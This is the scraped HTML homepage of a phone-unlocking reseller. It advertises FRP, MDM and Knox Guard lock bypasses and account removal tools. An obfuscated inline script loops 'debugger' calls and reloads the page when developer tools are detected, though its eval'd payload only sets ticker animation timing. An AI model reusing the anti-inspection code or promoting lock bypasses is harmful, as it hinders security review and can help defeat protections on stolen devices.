               <span>UnlockTool - All-in-One Tool</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-key"></i>
               <span>Chimera Tool - Exynoss Support</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-mobile-alt"></i>
               <span>MDM Fix Tool - MDM & KG Bypass</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fab fa-android"></i>
               <span>Xiaomi Account Remove - Worldwide</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-sim-card"></i>
               <span>Samsung FRP by IMEI - Auto API</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-check-circle"></i>
               <span>SN Registration with Signal - Instant Activation</span>
               <i class="fas fa-circle separator"></i>
           </div>
        </div>
       </div>
   </div>
</div>


<style>
html, body {
    overflow-x: hidden;
}
.modern-ticker-container {
  width: 100%;
  height: 35px;
  overflow: hidden;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.05);
  box-shadow: 0 1px 3px rgba(0,0,0,0.05);
  background: linear-gradient(90deg, #e9f3fc 0%, #f0f8fe 100%);
}

.ticker-wrapper {
   position: relative;
   width: 100%;
   height: 100%;
   display: flex;
   align-items: center;
   overflow: hidden;
}

.ticker-content {
   display: inline-flex;
   will-change: transform;
   animation: tickerMove 50s linear infinite;
}

.ticker-track {
   display: inline-flex;
   white-space: nowrap;
}

.ticker-item {
   display: inline-flex;
   align-items: center;
   padding: 0 30px;
   color: #234268;
   font-size: 14px;
   font-weight: 500;
   white-space: nowrap;
   transition: opacity 0.2s ease;
}

.ticker-item i:not(.separator) {
   margin-right: 12px;
   font-size: 16px;
   color: #122135;
}

.separator {
   margin-left: 25px;
   font-size: 4px;
   opacity: 0.5;
   color: #122135;
}

@keyframes tickerMove {
   0% { transform: translate3d(0, 0, 0); }
   100% { transform: translate3d(-50%, 0, 0); }
}

/* Improved hover states */
.ticker-wrapper:hover .ticker-content {
   animation-play-state: paused !important;
}

.ticker-content:hover {
   animation-play-state: paused !important;
}

.ticker-track:hover {
   animation-play-state: paused !important;
}

.ticker-item:hover {
   opacity: 0.8;
}
</style>


<script>
(function() {
    const _0x4e7b = [
        'push', 'shift', '1569732pSzfaR', 'now', '12WyEZmR', 'none', 
        '.ticker-content', 'getItem', '2121651oWkLqO', 
        'tickerMove\\x2050s\\x20linear\\x20infinite'
    ];
    
    setInterval(function() {
        (function() {
            try {
                (function() {}).constructor("debugger")();
            } catch(e) {}
        })();
    }, 100);

    const _0xf4c8 = function(str) {
        return window.atob(str);
    };

    let _isValid = true;
    Object.defineProperty(window, '_isValid', {
        get: function() {
            return _isValid;
        },
        set: function(value) {
            if (!value) {
                window.location.reload();
            }
            _isValid = value;
        }
    });

    try {
        eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!localStorage[a0_0x59ef61(0x127)](a0_0x59ef61(0x131))&&localStorage[a0_0x59ef61(0x12e)](a0_0x59ef61(0x131),Date[\'now\']());var ticker=document[a0_0x59ef61(0x12b)](a0_0x59ef61(0x126)),totalDuration=0xc350,elapsedTime=(Date[a0_0x59ef61(0x137)]()-localStorage[a0_0x59ef61(0x127)](\'tickerStartTime\'))%totalDuration,progress=elapsedTime/totalDuration*0x64;ticker[\'style\'][a0_0x59ef61(0x12f)]=a0_0x59ef61(0x125),ticker[\'offsetHeight\'],ticker[\'style\'][a0_0x59ef61(0x12f)]=a0_0x59ef61(0x129),ticker[\'style\'][a0_0x59ef61(0x133)]=\'-\'+elapsedTime/0x3e8+\'s\';','1'));
    } catch(e) {
        _isValid = false;
    }

    const _0x4f52 = function() {
        try {
            if(window.outerHeight - window.innerHeight > 100 || 
               window.outerWidth - window.innerWidth > 100) {
                _isValid = false;
            }
        } catch(e) {}
    };
    setInterval(_0x4f52, 1000);
})();
</script>


<div class="header-top d-block" style="background: #ffffff;">
    <div class="container">
        <nav class="nav navbar-light align-items-center py-1">
                        <ul class="nav d-flex align-items-center m-0 p-0">
                <li class="nav-item d-block"> 
                    <a href="http://wa.me/kodilflasher" class="nav-link text-dark" target="_blank">
                        <i class="fab fa-whatsapp"></i> 
                        <span class="d-none d-lg-inline">KF Unlocker</span>
                        <span class="d-lg-none">KF</span>
                    </a>
                </li>
                <li class="nav-item border-left mx-2" style="height: 16px; border-color: rgba(0,0,0,0.1) !important;"></li>
                <li class="nav-item d-block">
                    <a href="mailto:admin@ptkfunlockergsmindonesia.com" class="nav-link text-dark">
                        <span class="email-icon">
                        <i class="fas fa-envelope-open-text"></i>
                        <span class="d-none d-lg-inline">admin@ptkfunlockergsmindonesia.com</span>
                        <span class="d-lg-none">Email</span>
                    </a>
                </li>
               <li class="nav-item border-left mx-2" style="height: 16px; border-color: rgba(0,0,0,0.1) !important;"></li>
                <li class="nav-item d-block">
                    <a href="https://t.me/kfunlockercom" class="nav-link text-dark" target="_blank">
                        <i class="fab fa-telegram-plane"></i> <span class="d-none d-lg-inline">KF Unlocker Channel</span><span class="d-lg-none">Telegram</span>
                    </a>
                </li>
                </ul>
                        <div class="ml-auto d-flex">
                <ul class="nav">
            <li class="nav-item nav-item-curlang dropdown">
            <a class="nav-link" href="/currency" data-toggle="dropdown" aria-label="Select Currency">
                Rp  <i class="fal fa-chevron-down" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu onclick currency" style="min-width: 120px;z-index: 9999" role="menu">
                                    <a class="dropdown-item" href="/currency/1" data-currency="1">
                         $ USD                     </a>
                                    <a class="dropdown-item" href="/currency/2" data-currency="2">
                         Rp IDR                     </a>
                
            </div>
        </li>
        <script>
            document.querySelectorAll('[data-currency]').forEach(link => {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    setCurrencyTo(this.dataset.currency);
                });
            });
        </script>
                <li class="nav-item nav-item-curlang dropdown">
            <a class="nav-link" href="/language" data-toggle="dropdown" aria-label="Select Language">
                                    <span class="flag flag-gb" role="img" aria-label="English flag"></span>
                                English <i class="fal fa-chevron-down" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu dropdown-menu-right onclick language" style="min-width: 200px; z-index: 9999" role="menu">
                                    <a class="dropdown-item" href="/?selectlanguage=Indonesia&lcode=" data-language="Indonesia" data-code="">
                                                    <img src="/images/flags/id.png" alt="Indonesia Flag" width="17" height="16" style="margin-right: 15px;">
                                                Indonesia
                    </a>
                                    <a class="dropdown-item" href="/?selectlanguage=English&lcode=GB" data-language="English" data-code="GB">
                                                    <span class="mr-3 flag flag-gb" role="img" aria-label="English flag"></span>
                                                English
                    </a>
                
            </div>
        </li>
    </ul>
                
            </div>
        </nav>
    </div>
</div>

<style>
   .header-top {
        border-bottom: 1px solid rgba(0,0,0,0.1);
    }
    
    .header-top .nav-link {
        padding: 4px 12px;
        font-size: 15px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
    }
    
    .header-top .nav-link i {
        margin-right: 6px;
        font-size: 14px;
        transition: all 0.3s ease;
    }
    
    .header-top .nav-link:before {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #2c517a;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }
    
    .header-top .nav-link:hover:before {
        transform: translateX(0);
    }
    
    .header-top .nav-link.text-dark:hover {
        color: #2c517a !important;
    }
    
    .header-top .nav-link.text-dark:hover i {
        color: #1e3a5f;
    }
    
    .header-top .nav-link.text-white:hover {
        color: black !important;
    }
    
    .header-top .nav-link.text-white:hover i {
        color: #a8ccff;
    }
    
    /* Tambahan animasi untuk icon */
    .header-top .nav-link:hover i.fa-whatsapp {
        transform: scale(1.2);
        color: #25D366;
    }
    
    .header-top .nav-link:hover i.fa-telegram-plane {
    transform: scale(1.2);
        color: #0088cc;
    }
    
    .header-top .nav-link:hover i.fa-envelope-open-text {
        transform: scale(1.2);
        color: #2b4e20;
    }
</style>

    <fragment>
        

        

    </fragment>


    <div class="header-middle header-bottom position-relative">
    <div class="container ">
        <nav class="navbar-expand-lg navbar-xl p-lg-0">
            <button class="navbar-toggler" type="button" data-toggle="modal" data-target="#navbarToggler1" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fal fa-bars"></i>
            </button>
            <a class="navbar-brand mr-auto" href="#"> <img src="images/gallery/IMG_8401.png"   />  </a>

            
            <div class="d-none d-lg-block">
                <ul class="navbar-nav navbar-mastermenu">

                                            <li class="nav-item  menu-item-1007">
        <a class="nav-link dropdown-item "  href="./index">
             <i class="fa-solid fa-house menu-icon"></i> &nbsp;Home</a>
                    </li>
                                    <li class="nav-item dropdown menu-item-1006">
        <a class="nav-link dropdown-item dropdown-toggle"  href="./productsandservices/imei">
             <i class="fa-solid fa-handshake menu-icon"></i> &nbsp;Reseller Pricing <i class="fal fa-chevron-down"></i> </a>
                            <div class="dropdown-menu">
                                                    <a class="dropdown-item"  href="./resellerpricing/server">
 <i class="fa-solid fa-toolbox menu-icon"></i> &nbsp; Box / Dongle &amp; Tool Activation
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/remote">
 <i class="fa-solid fa-key menu-icon"></i> &nbsp; Tools Rent / Rental Tool (24/7 Auto Inventory) 
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/file">
 <i class="fa-solid fa-file-invoice menu-icon"></i> &nbsp; File Service
    </a>
                        
                    </div>
                            </li>
                            

                                            

            <li class="nav-item login">
                <div class="d-none d-lg-flex align-items-center  pl-3">
                    <a  class="nav-link   btn p-2 px-3  bg-secondary"    data-keyboard="true"   data-toggle="modal" data-target="#login" href="#">
                        <span class="lg-icon">
                            <i class="fas fa-lock"></i>
                        </span> Login
                    </a>
                </div>
            </li>
        
                                    </ul>
            </div>

            <ul class="navbar-nav">
                            </ul>

        </nav>
    </div>
</div>



        




</header>


<div class="modal hide modal-menu" tabindex="-1" id="navbarToggler1" role="dialog">
    <div class="modal-dialog d-flex h-100" role="document">
        <div class="modal-content h-100 rounded-0">

            <div class="modal-header d-block p-2">
                <div class="d-flex w-100   justify-content-start align-items-center">

                    
                        <div class="w-100">
                            <h3 class="py-3"><a href="" data-dismiss="modal" style="font-size: 20px;padding: 10px;color:white"> <i class="fal fa-arrow-left"></i> </a> <span class="navbar-brand p-0"> KFUNLOCKER.COM </span></h3>
                            <div class="d-flex w-100">
                                                                    <button class="btn btn-small mr-2 w-100 text-black"  onclick="window.location.href = 'register'"   > Registration</button>
                                                                <button  class="btn btn-small w-100 text-white bg-primary"  data-dismiss="modal"  data-keyboard="true"   data-toggle="modal" data-target="#login" > Login </button>
                            </div>
                        </div>

                    
                </div>
            </div>

            <div class="modal-body overflow-auto h-100 p-0">

                <ul>

                                            
                                                <li class="nav-item  menu-item-1007">
        <a class="nav-link dropdown-item "  href="./index">
             <i class="fa-solid fa-house menu-icon"></i> &nbsp;Home</a>
                    </li>
                                    <li class="nav-item dropdown menu-item-1006">
        <a class="nav-link dropdown-item dropdown-toggle"  href="./productsandservices/imei">
             <i class="fa-solid fa-handshake menu-icon"></i> &nbsp;Reseller Pricing <i class="fal fa-chevron-down"></i> </a>
                            <div class="dropdown-menu">
                                                    <a class="dropdown-item"  href="./resellerpricing/server">
 <i class="fa-solid fa-toolbox menu-icon"></i> &nbsp; Box / Dongle &amp; Tool Activation
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/remote">
 <i class="fa-solid fa-key menu-icon"></i> &nbsp; Tools Rent / Rental Tool (24/7 Auto Inventory) 
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/file">
 <i class="fa-solid fa-file-invoice menu-icon"></i> &nbsp; File Service
    </a>
                        
                    </div>
                            </li>
                            

                        

            <li class="nav-item login">
                <div class="d-none d-lg-flex align-items-center  pl-3">
                    <a  class="nav-link   btn p-2 px-3  bg-secondary"    data-keyboard="true"   data-toggle="modal" data-target="#login" href="#">
                        <span class="lg-icon">
                            <i class="fas fa-lock"></i>
                        </span> Login
                    </a>
                </div>
            </li>
        
                    
                </ul>

            </div>


        </div>
    </div>
</div>







    <div class="bg-gray " style="min-height: calc(100vh - 525px)">
        <div class="w-100    min-height">
            
            <div class="body-container">

<div id="carousel" class="carousel  mb-2 bottom-space carousel-fade slide index-banner " data-ride="carousel">



    <ul class="carousel-indicators">
                    <li data-target="#carousel" data-slide-to="0" class="active"></li>
                    <li data-target="#carousel" data-slide-to="1" class=""></li>
                    <li data-target="#carousel" data-slide-to="2" class=""></li>
                    <li data-target="#carousel" data-slide-to="3" class=""></li>
                    <li data-target="#carousel" data-slide-to="4" class=""></li>
                    <li data-target="#carousel" data-slide-to="5" class=""></li>
        
    </ul>

    <div class="carousel-inner text-center mx-auto">



        

            <div class="carousel-item active" style="background:  url('images/gallery/IMG_5283.png')  center;background-size: cover">

                <div class="banner-type image banner90"  >
                                            <img src="images/gallery/IMG_5283.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_0844.png')  center;background-size: cover">

                <div class="banner-type image banner91"  >
                                            <img src="images/gallery/IMG_0844.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_1794.png')  center;background-size: cover">

                <div class="banner-type image banner95"  >
                                            <img src="images/gallery/IMG_1794.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/baner web iremoval pro v4.0 Resized.png')  center;background-size: cover">

                <div class="banner-type image banner101"  >
                                            <img src="images/gallery/baner web iremoval pro v4.0 Resized.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_1454.jpeg')  center;background-size: cover">

                <div class="banner-type image banner93"  >
                                            <img src="images/gallery/IMG_1454.jpeg" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_0566.png')  center;background-size: cover">

                <div class="banner-type image banner100"  >
                                            <img src="images/gallery/IMG_0566.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        
    </div>





    



    <div class="bg-svg   d-none d-lg-block  svg "></div>




</div>



    <style type="text/css">
        .shapes{display: none}
        .carousel-fade .carousel-item {
            opacity:0;
            transition-duration:.6s;
            transition-property:opacity;
        }
        .carousel-fade .carousel-item img {

        }
        .carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right {
            opacity:1;
        }
        .carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right {
            opacity:0;
        }
        .carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev {
            transform:translateX(0);
            transform:translate3d(0,0,0);
        }
        .carousel-indicators img {
            float: left;
            left: 0;
        }
        .carousel.index-banner{
            background: #ddd;
        }
        .carousel-indicator-img{
            position: relative;
            bottom:0;
        }
        .carousel-indicator-img li{
            width: auto;
            height: auto;
            cursor: pointer;
            background: rgba(0,0,0,0.5) !important;
        }
        .carousel-indicators li.active{
            background: #404040;
        }

        .carousel-indicators .active img {
            border: 1px solid #428BCA;
            opacity: 0.7;
        }

        .carousel-indicators img {
            max-height: 70px;
            max-width: 70px !important;
        }
        .carousel-control-next-icon, .carousel-control-prev-icon {
            background-color: #dbdbdb !important;
        }


        .banner-type.none{
            border-bottom: #ddd solid 1px;
        }
        .banner-type.svg{
            background-size: cover;
        }

        .banner-with-svg .bottom-space{
            margin-bottom:10rem;
        }

        .bg-svg,.bg-svg2{
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .bg-svg.inverse,.bg-svg2.inverse{
            bottom: auto;
            top: 0;

            transform: rotateX(180deg);
        }


        .svg1{
            background-image: url([data-uri]);
            background-size: cover;
            background-position: center top;
            height: 200px;
            background-color: transparent;
        }
        .svg-light .svg1{
            background-image: url([data-uri]);
        }
        .svg2{
            background-image: url([data-uri]);
            background-size: 166.66666666667% 274px;
            height: 136px;
            transform: rotateX(180deg);
        }
        .svg-light .svg2{
            background-image: url([data-uri]);
        }
        .svg3{
            background-image: url([data-uri]);
            background-size: 100% 282px;
            height: 282px;
            transform: rotateY(180deg);
        }
        .svg-light .svg3{
            background-image: url([data-uri]);
        }


        .svg4 {
            background-image: url([data-uri]);
            background-size: 40% 200px;
            height: 200px;
        }
        .svg-light .svg4{
            background-image: url([data-uri]);
        }
        .svg5{
            background-image: url([data-uri]);
            background-size: 133.33333333333% 425px;
            bottom: 0;
            height: 425px;
            transform: rotateY(180deg);
        }
        .svg-light .svg5{
            background-image: url([data-uri]);
        }

        .svg6{
            background-image: url([data-uri]);
            background-size: 100% 200px;
            bottom: 0;
            height: 200px;
            transform: rotateY(180deg);
        }
        .svg-light .svg6{
            background-image: url([data-uri]);
        }

        .svg7{
            background-image: url([data-uri]);
            background-size: 100% 204px;
            height: 204px;
            transform: rotateX(180deg);
        }
        .svg-light .svg7{
            background-image: url([data-uri]);
        }
        .svg8{
            background-image: url([data-uri]);
            background-size: 100% 407px;
            height: 407px;
            transform: rotateY(180deg);
        }
        .svg-light .svg8{
            background-image: url([data-uri]);
        }
        .svg9{
            background-image: url([data-uri]);
            background-size: 100% 300px;
            height: 300px;
        }
        .svg-light .svg9{
            background-image: url([data-uri]);
        }
        .svg10{
            background-image: url([data-uri]);
            background-size: 100% 300px;
            transform: rotateX(180deg);
            height: 300px;
        }
        .svg-light .svg10{
            background-image: url([data-uri]);
        }
        .svg11{
            background-image: url([data-uri]);
            background-size: 200% 200px;
            height: 200px;
        }
        .svg-light .svg11{
            background-image: url([data-uri]);
        }
        .svg12{
            background-image: url([data-uri]);
            background-size: 100% 400px;
            height: 400px;
            z-index: 1;
        }
        .svg-light .svg12{
            background-image: url([data-uri]);
        }
        .svg13{
            transform: rotateY(180deg);
            background-image: url( [data-uri]);
            background-size: 100% 250px;
            height: 250px;
        }
        .svg-light .svg13{
            background-image: url([data-uri]);
        }
        .svg14{
            background-image: url( [data-uri]);
            background-size: 100% 480px;
            height: 480px;
            transform: rotateY(180deg);
        }
        .svg-light .svg14{
            background-image: url([data-uri]);
        }
        .svg15{
            background-image: url([data-uri]);
            background-size: 100% 300px;
            height: 300px;
        }
        .svg-light .svg15{
            background-image: url([data-uri]);
        }
        .svg16{
            background-image: url([data-uri]);
            background-size: 100%;
            height: 300px;
        }
        .svg-light .svg16{
            background-image: url([data-uri]);
        }
        .svg17 {
            background-image: url([data-uri]);
            background-size: 10.666667% 147px;
            height: 147px;
            transform: rotateX(180deg);
        }
        .svg-light .svg17{
            background-image: url([data-uri]);
        }
        .svg18{
            background-image: url([data-uri]);
            background-size: 100% 400px;
            height: 400px;
            z-index: 1;
            transform: rotateY(180deg);
        }
        .svg-light .svg18{
            background-image: url([data-uri]);
        }
        .svg19 {
            background-image: url([data-uri]);
            background-size: 126% 322px;
            height: 249px;
            transform: rotateY(180deg);
        }
        .svg-light .svg19{
            background-image: url([data-uri]);
        }
        .svg20{
            background-image: url([data-uri]);
            background-size: cover;
            height: 304px;
            background-position: center;
            bottom: -1px;
        }
        .svg-light .svg20{
            background-image: url([data-uri]);
        }
        .svg21{
            background-image: url([data-uri]);
            background-size: cover;
            height: 370px;
        }
        .svg-light .svg21{
            background-image: url([data-uri]);
        }
        .svg22{
            background-image: url([data-uri]);
            background-size: cover;
            background-position: center top;
            top: 0;
            height: 200px;
            z-index: 1;
            background-color: transparent;
        }
        .svg-light .svg22{
            background-image: url([data-uri]);
        }
        .svg23{
            background-image: url([data-uri]);
            background-size: 165%;
            height: 592px;
            background-repeat: no-repeat;
            opacity: 0.1;
        }
        .svg-light .svg23{
            background-image: url([data-uri]);
        }
        .svg24{
            background-image: url([data-uri]);
            background-size: 133.33333333333% 337px;
            top: 0;
            height: 337px;
        }


        .curve-gray{
            background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='1921px' height='500px' viewBox='0 0 1921 500' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 46 (44423) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cpath d='M0.436525415,0 L0.421875,0 L0.421875,500 L1920.42187,500 L1920.42187,79.5156065 C1920.19367,79.4783576 1440.30771,1.15687371 960.421866,1.15687371 C480.421866,1.15687371 0.421988364,79.515625 0.421988364,79.515625 C0.421988364,79.515625 0.427635276,50.240852 0.436525415,3.40928018e-07 Z' id='Combined-Shape' fill='%23F5F9FC'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
        }
        .wave-white{
            background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='1921px' height='501px' viewBox='0 0 1921 501' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 46 (44423) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cpath d='M0.375,0.515625 L0.375,433.334048 C0.375,433.334048 520.375123,584.492596 960.375061,433.334048 C1400.375,282.175501 1920.375,433.334048 1920.375,433.334048 L1920.375,0.515625 L0.375,0.515625 Z' id='Combined-Shape' fill='%23FFFFFF' transform='translate(960.375000, 250.515625) scale(1, -1) translate(-960.375000, -250.515625) '%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
        }
        .round-svg{
            background-image: url("data:image/svg+xml,%3Csvg height='1092.97' viewBox='0 0 1122 1092.97' width='1122' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m203.045 5274.89s208.36-182.76 441.994-141.93 705.911 647.35 530.931 901.27-382.5 189.02-567.438 141.83-597.283-290.27-502.6-467.09 64.618-288.64 66.16-339.45 30.953-94.63 30.953-94.63z' fill='%23fbf5f3' transform='translate(-92 -5127.03)'/%3E%3C/svg%3E");
            background-image: url("data:image/svg+xml,%0A%3Csvg height='1359.315' viewBox='0 0 1390.782 1359.315' width='1390.782' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m1357.38 1274.18c-184.91 83.78-252.72 149.65-374.139 148.26s-225.634-13.09-288.425-135.05-215.47-72.27-317.311-293.556c-57.162-124.207 57.05-280.351 115.682-413.476 45.83-104.056 44.8-246.089 168.45-346.14 281.848-228.052 453.663-162.28 453.663-162.28l637.4 519.544s-210.41 598.908-395.32 682.698z' fill='%23fbf5f3' fill-rule='evenodd' transform='translate(-361.938 -63.125)'/%3E%3C/svg%3E");
        }

    </style>







<div class="  bg-gray   mb-3 bottom-space">
    <div  class="container p-0">
        <div class="page-container">
            <div style="margin: 0; padding: 40px 20px; overflow-x: hidden; font-family: 'Arial', sans-serif; background: transparent;">
<div style="padding: 60px 20px; text-align: center;">
<h2 style="font-size: 32px; color: #1e3a5f; margin-bottom: 40px; margin-top: -60px; position: relative; display: inline-block;">Why Choose KF Unlocker <span style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%); width: 60%; height: 3px; background: linear-gradient(90deg, transparent, #1e3a5f, transparent);"></span></h2>
<div style="display: flex; flex-wrap: wrap; justify-content: center; gap: 20px;">
<div style="background: white; border-radius: 15px; padding: 30px; text-align: center; box-shadow: 0 6px 20px rgba(0,0,0,0.15); max-width: 300px; transition: all 0.3s ease; cursor: pointer;" onmouseover="this.style.transform='translateY(-10px)'; this.style.boxShadow='0 15px 30px rgba(0,0,0,0.2)'" onmouseout="this.style.transform='translateY(0)'; this.style.boxShadow='0 6px 20px rgba(0,0,0,0.15)'"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewbox="0 0 24 24" fill="none" stroke="#1e3a5f" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin-bottom: 20px;"> <circle cx="12" cy="12" r="10"></circle> <polyline points="12 6 12 12 16 14"></polyline> </svg>
<h3 style="font-size: 22px; color: #1e3a5f; margin-bottom: 10px;">24/7 Support</h3>
<p style="color: #5c7b96; font-size: 16px; line-height: 1.6;">Round-the-clock assistance from our expert team.</p>
</div>
<div style="background: white; border-radius: 15px; padding: 30px; text-align: center; box-shadow: 0 6px 20px rgba(0,0,0,0.15); max-width: 300px; transition: all 0.3s ease; cursor: pointer;" onmouseover="this.style.transform='translateY(-10px)'; this.style.boxShadow='0 15px 30px rgba(0,0,0,0.2)'" onmouseout="this.style.transform='translateY(0)'; this.style.boxShadow='0 6px 20px rgba(0,0,0,0.15)'"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewbox="0 0 24 24" fill="none" stroke="#1e3a5f" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin-bottom: 20px;"> <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path> <polyline points="22 4 12 14.01 9 11.01"></polyline> </svg>
<h3 style="font-size: 22px; color: #1e3a5f; margin-bottom: 10px;">Guaranteed Results</h3>
<p style="color: #5c7b96; font-size: 16px; line-height: 1.6;">100% satisfaction with our service warranty.</p>
</div>
<div style="background: white; border-radius: 15px; padding: 30px; text-align: center; box-shadow: 0 6px 20px rgba(0,0,0,0.15); max-width: 300px; transition: all 0.3s ease; cursor: pointer;" onmouseover="this.style.transform='translateY(-10px)'; this.style.boxShadow='0 15px 30px rgba(0,0,0,0.2)'" onmouseout="this.style.transform='translateY(0)'; this.style.boxShadow='0 6px 20px rgba(0,0,0,0.15)'"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewbox="0 0 24 24" fill="none" stroke="#1e3a5f" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin-bottom: 20px;"> <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path> </svg>
<h3 style="font-size: 22px; color: #1e3a5f; margin-bottom: 10px;">Enhanced Security</h3>
<p style="color: #5c7b96; font-size: 16px; line-height: 1.6;">Advanced measures to keep your data safe.</p>
</div>
</div>
</div>
<div style="max-width: 800px; margin: 0 auto; background: white; border-radius: 20px; box-shadow: 0 8px 30px rgba(0,0,0,0.1); overflow: hidden; transition: all 0.3s ease;" onmouseover="this.style.transform='scale(1.02)'" onmouseout="this.style.transform='scale(1)'">
<div style="background: linear-gradient(135deg, #1e3a5f 0%, #2c517a 100%); padding: 25px; text-align: center; color: white; position: relative; overflow: hidden;">
<div style="position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: linear-gradient(45deg, transparent 0%, rgba(255,255,255,0.1) 50%, transparent 100%); animation: shine 3s infinite linear;"></div>
<h2 style="margin: 0; font-size: 28px; font-weight: 600; position: relative;">Bank Payment Details</h2>
</div>
<div style="padding: 30px; display: flex; flex-direction: column; align-items: center; background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);">
<div style="background: white; padding: 20px; border-radius: 15px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); margin-bottom: 25px; width: 200px; height: 120px; display: flex; align-items: center; justify-content: center; transition: all 0.3s ease;" onmouseover="this.style.transform='rotate(2deg)'" onmouseout="this.style.transform='rotate(0deg)'"><img src="/images/gallery/bca.webp" alt="BCA Bank" style="max-width: 100%; height: auto; object-fit: contain;" /></div>
